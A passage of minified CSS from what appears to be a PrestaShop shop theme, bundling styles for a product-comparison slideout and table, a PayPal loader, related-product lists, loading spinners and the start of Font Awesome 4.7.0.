 *  @author    : CD Presta <cdpresta@gmail.com>
 *  @copyright : 2016-2020
 *  @license   : Commercial License
 *  @version   : 2.3.13
 * ---------------------------------------------------
 */
 .cdpcp-slideout__buttons:after,.cdpcp-slideout__buttons:before{content:" ";display:table}.cdpcp-slideout__buttons:after{clear:both}[class*=" cdpcp-icon-"],[class^=cdpcp-icon-]{display:inline-block;fill:currentColor;height:1em;stroke:currentColor;stroke-width:0;width:1em}.btn [class*=" cdpcp-icon-"],.btn [class^=cdpcp-icon-]{margin-right:.2em;margin-top:-.2em;vertical-align:middle}#cdpcp-fake-miniatures,.cdpcp{display:none}.cdpcp{bottom:0;direction:ltr!important;height:81px;max-width:100%;position:fixed;right:0;width:auto;z-index:9996}.cdpcp *{box-sizing:border-box}.cdpcp .cdpcp-menu-number{display:none}.cdpcp__menu{border-left:1px solid transparent;border-top:1px solid transparent;float:left;height:100%;position:relative;transition:border-radius .3s;width:46px}.cdpcp-menu__button{cursor:pointer;display:inline-block;height:100%;position:relative;width:100%}.cdpcp-menu__button:hover{opacity:.8}.cdpcp-menu__button:active{opacity:.6}.cdpcp-menu-icon,.cdpcp-menu-number{font-family:Arial,sans-serif;font-size:40px;height:38px;left:50%;line-height:1;margin:-19px 0 0 -10px;position:absolute;top:50%;transition:opacity .3s;width:20px}.cdpcp--collapsed .cdpcp-menu-number{display:block}.cdpcp--collapsed .cdpcp-menu-icon{display:none}.cdpcp--collapsed .cdpcp__menu{border-top-left-radius:4px}.cdpcp--collapsed .cdpcp__items-wrapper{display:none}.cdpcp__backdrop{background:rgba(0,0,0,.6);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:9997}.cdpcp__items-wrapper{border-left:1px solid transparent;border-top-left-radius:4px;border-top:1px solid transparent;float:left;padding:10px 7.5px 10px 15px;vertical-align:top;white-space:nowrap;width:calc(100% - 46px)}.cdpcp__items{overflow-x:auto;overflow-y:hidden}@media (min-width:480px){.cdpcp__items{width:100%}}.cdpcp__item{display:inline-block;height:60px;margin-right:7.5px;vertical-align:middle;width:60px}.cdpcp__slideout{border-top:1px solid transparent;bottom:0;display:none;left:0;padding:15px;position:fixed;right:0;z-index:9998}.cdpcp__item--active .cdpcp__slideout,.cdpcp__menu--active .cdpcp__slideout{display:block}.cdpcp-slideout__close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;box-shadow:none;cursor:pointer;display:block;font:normal 28px/21px Arial,Baskerville,monospace;overflow:visible;outline:none;padding:10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cdpcp-slideout__inner{margin:0 auto;max-width:470px;width:100%}.cdpcp-slideout__title{clear:both;display:block;font-size:24px;font-weight:600;line-height:1;margin-bottom:7.5px;padding-bottom:7.5px;text-align:center;white-space:normal}@media (min-width:480px){.cdpcp-slideout__title{font-size:36px}}.cdpcp-compare-now{margin-bottom:20px}.cdpcp-slideout__button{border:1px solid transparent;border-radius:4px;cursor:pointer;display:block;font-weight:600;padding:15px;text-decoration:none;text-align:center;transition:opacity .3s;white-space:normal;width:100%}.cdpcp-slideout__button:active,.cdpcp-slideout__button:focus,.cdpcp-slideout__button:hover{text-decoration:none!important}.cdpcp-slideout__button:active,.cdpcp-slideout__button:focus{outline:0;text-decoration:none}.cdpcp-slideout__button:hover{opacity:.8}.cdpcp-slideout__button:focus{opacity:.7}.cdpcp-slideout__button:active{opacity:.6}.cdpcp-slideout__button+.cdpcp-slideout__button{margin-top:7.5px}.cdpcp-item__image,.cdpcp-slideout__image{border-radius:4px;overflow:hidden}.cdpcp-slideout__image{display:block;margin:0 auto 15px}.cdpcp-item__image{cursor:pointer;float:right;max-width:100%}.cdpcp-item__image:hover{opacity:.7}.cdpcp-compare{padding:13px 19px 0}.cdpcp-compare__button{font-weight:600;color:#777676;cursor:pointer}.cdpcp-compare__button:hover{color:#000}.cdpcp-compare__button:before{content:"\f067";display:inline-block;font-family:FontAwesome;margin-right:3px}.cdpcp-compare__button.checked:before{content:"\f068"}.cdpcp-compare-now{margin:1rem 0}.cdpcp-compare-btn{margin:0 auto!important;max-width:300px;position:relative;width:100%;z-index:1}.cdpcp-compare-btn--above-list{margin-bottom:.5rem!important}.cdpcp-compare-btn--below-list{margin-bottom:1.5rem!important}.product-information .cdpcp-compare-btn{display:block;float:none;margin:1.5rem 0 .5rem!important;width:auto}.cdpcp-compare-btn--add .cdpcp-compare-btn__icon--add,.cdpcp-compare-btn--add .cdpcp-compare-btn__text--add,.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon--loading,.cdpcp-compare-btn--remove .cdpcp-compare-btn__icon--remove,.cdpcp-compare-btn--remove .cdpcp-compare-btn__text--remove{display:inline-block}.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon--add,.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon--remove,.cdpcp-compare-btn__icon,.cdpcp-compare-btn__text{display:none}.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.cdpcp-compare-modal__dialog{max-width:95%;width:1200px}.cdpcp-compare-modal__dialog .modal-body{padding:25px}.cdpcp-highlight-btn.active .highlight-btn__icon--inactive,.cdpcp-highlight-btn .highlight-btn__icon--active{display:none}.cdpcp-highlight-btn.active .highlight-btn__icon--active{display:inline-block}.cdpcp-table-card{margin-top:2rem}@media only print{.cdpcp-saved-comparison-msg{display:none}}.cdpcp-table-wrapper{-webkit-overflow-scrolling:touch;padding:1px;transform:translateZ(0)}@media only print{.cdpcp-table-wrapper{overflow:hidden!important}}.cdpcp-table-actions{float:right;margin-bottom:10px}@media only print{.cdpcp-table-actions{display:none!important}}.cdpcp-table-actions__btn{font-size:.9rem;padding:.25rem .5rem}.cdpcp-table-actions__btn+.cdpcp-table-actions__btn{margin-left:5px}.cdpcp-table{page-break-inside:auto;table-layout:fixed}.cdpcp-table thead{display:table-header-group}.cdpcp-table__feature-cell--name,.cdpcp-table__header-cell--empty{overflow:hidden;text-overflow:ellipsis;width:10rem}@media (max-width:767px){.cdpcp-table__feature-cell--name,.cdpcp-table__header-cell--empty{display:none!important}}.cdpcp-table__header-cell--product{text-align:center;width:200px}@media only print{.cdpcp-table__header-cell--product{width:auto}}.cdpcp-table__cell--current-product{background:rgba(255,235,59,.05)}.cdpcp-table__header-cell.cdpcp-table__header-cell--product{vertical-align:top}.cdpcp-table__product-inner{position:relative}.cdpcp-table__cell-mobile-header{font-weight:700;display:block}@media (min-width:768px){.cdpcp-table__cell-mobile-header{display:none}}.cdpcp-table__delete{position:absolute;right:0;top:0;z-index:1}@media only print{.cdpcp-table__delete{display:none}}.cdpcp-table__product-link{display:block}.cdpcp-table__product-link:hover{opacity:.8}.cdpcp-table__product-link:active{opacity:.6}.cdpcp-table__img{border-radius:4px;max-width:100%}.cdpcp-table__add-cart,.cdpcp-table__desc,.cdpcp-table__name,.cdpcp-table__quickview{margin:.5rem 0 0}.cdpcp-table__add-cart{margin-left:auto;margin-right:auto}.cdpcp-table__add-cart,.cdpcp-table__variants .variant-links>*{display:inline-block}@media only print{.cdpcp-table__add-cart,.cdpcp-table__quickview,.cdpcp-table__variants{display:none!important}}.cdpcp-table__name{text-align:center}.cdpcp-table__desc>:last-child{margin-bottom:0}.cdpcp-table__feature-row{outline:1px solid transparent;page-break-inside:avoid;page-break-after:auto;transition:outline .3s}.cdpcp-table__feature-cell{text-align:center}.cdpcp-table__feature-cell--name{text-align:left}.cdpcp-table__prices>*{display:inline-block}.cdpcp-table .discount-percentage{background:#f39d72;box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);color:#fff;font-size:1rem;font-weight:600;margin:0 .4375rem;min-height:1.875rem;min-width:3.125rem;padding:.3125rem .4375rem;text-transform:uppercase;z-index:2}.cdpcp-table .regular-price{color:#acaaa6;font-size:.875rem;text-decoration:line-through}.cdpcp-cart-modal .modal-dialog{margin:0 auto;max-width:100%;width:22rem}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}.lineven-relatedproducts .rlp-shopping-cart .header-hr{margin-bottom:10px}.lineven-relatedproducts .list-a{margin-top:10px}.lineven-relatedproducts .list-a .clear{clear:both}.lineven-relatedproducts .list-a ul.rlp-products{clear:both;list-style-type:none}.lineven-relatedproducts .list-a ul.rlp-products{position:relative}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product{padding:0 15px;font-weight:700;line-height:18px;text-transform:uppercase;margin-top:6px!important;margin-bottom:14px!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-image{position:relative;float:left;margin-right:5px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product img{margin:0 6px;border:1px solid #D0D1D5;width:inherit!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description{float:left}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-name{font-size:1em!important;font-weight:700}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-name a{color:#595A5E;text-decoration:none;font-size:1em!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-name a:hover{text-decoration:underline}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-description{position:relative!important;height:inherit!important;width:inherit!important;background:none!important;font-size:.9em;font-weight:400;text-transform:none;margin-top:3px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-description a{text-decoration:none;color:inherit!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-description a:hover{text-decoration:underline}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-options{font-size:.7em;font-weight:700;font-style:italic;margin-bottom:3px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-attribute-designation{font-size:.7em;font-weight:700}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-price{font-size:1em;margin-top:3px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-price .old-price{font-size:0.9em!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-price .price-percent-reduction{font-size:1em!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .buttons{float:right}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .buttons .detail-button{text-transform:none!important}@media only screen and (max-width:640px){.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product{text-align:center!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description{float:none!important;margin-top:17px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-image{float:none!important;display:inline-block}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .buttons{float:none!important;margin-top:12px}}.lineven-relatedproducts .list-a .reviews{text-align:left!important;margin-top:5px;margin-bottom:5px;min-width:250px}.lineven-relatedproducts .list-a .reviews .partner_average_star{float:left;margin-right:8px}.lineven-relatedproducts .list-a .reviews .partner_details{font-size:11px;font-weight:400;padding-top:2px}.lineven-relatedproducts .list-a .hook-reviews{display:inline-block;text-align:center}.lineven-relatedproducts .list-a .hook-reviews .product-list-reviews{position:relative!important;top:auto!important;margin-top:5px;background:none!important}.lineven-relatedproducts .thumbnails{margin-top:10px}.lineven-relatedproducts .thumbnails .clear{clear:both}.lineven-relatedproducts .thumbnails ul.rlp-products{clear:both;list-style-type:none;padding:0 15px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product{float:left;padding:3px;text-align:center;font-weight:700;line-height:18px;text-transform:uppercase;margin:0!important;margin-bottom:12px!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-image{position:relative}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product img{margin:0 6px;border:1px solid #D0D1D5;width:inherit!important;display:inline-block!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description{display:inline-block;text-align:center;margin-left:4px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-name{font-size:1em!important;display:inline-block;font-weight:700;text-align:center;margin-top:4px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-name a{color:#595A5E;text-decoration:none;font-size:1em!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-name a:hover{text-decoration:underline}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-description{position:relative!important;height:inherit!important;width:inherit!important;background:none!important;font-size:.8em;margin-top:3px;font-weight:400;text-transform:none;text-align:center}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-description a{text-decoration:none;color:inherit!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-description a:hover{text-decoration:none}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-attribute-designation{font-size:.6em;font-weight:700;margin-top:2px;margin-bottom:3px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-options{height:20px;font-size:10px;text-transform:none;font-weight:700;font-style:italic}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price{display:block!important;text-align:center;font-size:1em;margin-top:8px;vertical-align:middle}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price .old-price{font-size:0.9em!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price .price-percent-reduction{font-size:1em!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price .current-price{font-size:1.1em!important;display:block}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .buttons{display:inline-block;margin-top:4px;text-align:center}.lineven-relatedproducts .thumbnails .reviews{text-align:center}.lineven-relatedproducts .thumbnails .reviews .partner_average_star{display:inline-block}.lineven-relatedproducts .thumbnails .reviews .partner_details{clear:both;display:block;font-size:.8em;font-weight:400}.lineven-relatedproducts .thumbnails .hook-reviews{display:block;text-align:center;clear:both;height:18px}.lineven-relatedproducts .thumbnails .hook-reviews .product-list-reviews{position:relative!important;top:-8px!important;background:none!important}@media only screen and (max-width:640px){.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product{float:none!important}}.lineven-relatedproducts .theme{margin-top:10px}.lineven-relatedproducts .theme .clear{clear:both}.lineven-relatedproducts .discount-percentage{top:10px}.rlp-home .header-hr{margin-top:0px!important}.rlp-product-footer{margin-top:10px}.rlp-product-footer .header-hr,.rlp-shoppingcart-footer .header-hr{margin-top:0px!important}.rlp-product-quickview h2{text-align:left}.rlp-ajaxcart{padding-left:8px;padding-right:8px}.rlp-ajaxcart .thumbnails ul.rlp-products li.rlp-product .product-image{max-width:none!important}.rlp-ajaxcart .thumbnails ul.rlp-products li.rlp-product img{width:auto!important}.rlp-ajaxcart h2{text-align:left}.rlp-home .products-section-title{text-align:center;margin-bottom:1.5rem}.rlp-busyload-container,.rlp-busyload-container-item{align-items:initial!important}.rlp-busyload-spinner{margin-top:50px!important}.lineven-relatedproducts .rlp-column{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);margin-bottom:1.5625rem;background:#fff;padding:1.5625rem 1.25rem}.lineven-relatedproducts .rlp-column ul.rlp-products{margin-left:0px!important;padding-left:0px!important}.lineven-relatedproducts .rlp-column ul.rlp-products li.rlp-product{margin-left:0px!important;padding-left:0px!important;margin-bottom:8px!important}.lineven-relatedproducts .rlp-column .products-block-image{position:relative;float:left;margin-right:8px}.lineven-relatedproducts .rlp-column .product-attribute-designation{display:none}.lineven-relatedproducts .rlp-column .product-options{display:none}.lineven-relatedproducts .rlp-column .product-name{font-size:0.8em!important}.lineven-relatedproducts .rlp-column .product-name a{color:inherit;text-decoration:none;font-size:1em!important}.lineven-relatedproducts .rlp-column .product-description{display:none}.lineven-relatedproducts .rlp-column .product-price{font-size:1em;margin-top:3px}.lineven-relatedproducts .rlp-column .product-price .old-price{font-size:0.9em!important}.lineven-relatedproducts .rlp-column .product-price .price-percent-reduction{font-size:1em!important}.lineven-relatedproducts .rlp-column .reviews{text-align:left!important;margin-bottom:8px;min-width:250px}.lineven-relatedproducts .rlp-column .reviews .partner_average_star{float:left;margin-right:8px}.lineven-relatedproducts .rlp-column .reviews .partner_details{display:none}.lineven-relatedproducts .rlp-column .hook-reviews{display:inline-block;text-align:center}.lineven-relatedproducts .rlp-column .hook-reviews .product-list-reviews{position:relative!important;top:auto!important;margin-top:5px;background:none!important}.spinner-cube-grid{width:40px;height:40px}.spinner-cube-grid .sk-cube{width:33%;height:33%;background-color:#333;float:left;-webkit-animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.spinner-cube-grid .sk-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.spinner-cube-grid .sk-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.spinner-cube-grid .sk-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.spinner-cube-grid .sk-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.spinner-cube-grid .sk-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.spinner-cube-grid .sk-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.spinner-cube-grid .sk-cube7{-webkit-animation-delay:0s;animation-delay:0s}.spinner-cube-grid .sk-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.spinner-cube-grid .sk-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes sk-cubeGridScaleDelay{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-cubeGridScaleDelay{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.spinner-circle-line{margin:10px auto 0;width:70px;text-align:center}.spinner-circle-line>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner-circle-line .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner-circle-line .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.spinner-circles{width:40px;height:40px;position:relative;text-align:center;-webkit-animation:sk-rotate 2s infinite linear;animation:sk-rotate 2s infinite linear}.dot1,.dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#333;border-radius:100%;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-rotate{to{-webkit-transform:rotate(1turn)}}@keyframes sk-rotate{to{transform:rotate(1turn);-webkit-transform:rotate(1turn)}}.spinner-cube{width:40px;height:40px;background-color:#333;margin:100px auto;-webkit-animation:sk-rotateplane 1.2s infinite ease-in-out;animation:sk-rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes sk-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}to{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes sk-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.spinner-cubes{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:0;left:0;-webkit-animation:sk-cubemove 1.8s infinite ease-in-out;animation:sk-cubemove 1.8s infinite ease-in-out}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.spinner-pump{width:40px;height:40px;position:relative}.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#333;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.spinner-pulsar{width:40px;height:40px;background-color:#333;border-radius:100%;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out}@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0)}to{-webkit-transform:scale(1);opacity:0}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.spinner-accordion{margin:100px auto;width:50px;height:40px;text-align:center;font-size:10px}.spinner-accordion>div{background-color:#333;height:100%;width:6px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out}.spinner-accordion.rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner-accordion .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner-accordion .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.spinner-accordion.rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-stretchdelay{0%,40%,to{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes sk-stretchdelay{0%,40%,to{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.no-scroll{overflow:hidden}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 